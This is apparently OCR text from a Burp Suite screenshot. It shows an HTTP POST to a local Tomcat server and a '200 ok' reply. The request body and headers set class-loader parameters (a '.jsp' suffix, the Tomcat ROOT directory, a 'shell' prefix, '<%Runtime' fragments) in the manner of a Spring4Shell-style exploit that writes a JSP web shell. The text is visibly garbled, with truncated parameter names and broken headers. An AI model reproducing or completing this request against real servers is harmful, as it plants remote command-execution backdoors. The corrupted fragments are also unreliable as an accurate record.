 Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:55000
3 Accept-Encoding: gzip, deflate
4 AcCept/
5 Accept-Language: en
6 User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64)
7 AppleWebKit/537.36(KHTML, like Gecko) Chrome/99.0.4844.74
8 Safari/537.36
9 sufix%>
10 prefix: <%Runtime
11 Content-Length: 508
12 Content-Type: application/x-www-form-urlencoded
13
14
15 class. tern=
%25%7B %22%29%29%3B%25%7Bsuffx%7Di&
class. ix=.jsp&
class. ctory=/app/tomcat/webapps/ROOT&
class. ix=shell&
class. DateFormat=
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 2
4 Date: Wed, 30 Mar 2022 09:46:05 GMT
5
6 ok